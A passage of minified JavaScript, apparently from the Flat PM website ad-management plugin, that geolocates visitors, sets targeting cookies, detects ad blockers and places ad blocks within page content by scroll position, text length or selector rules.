XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var 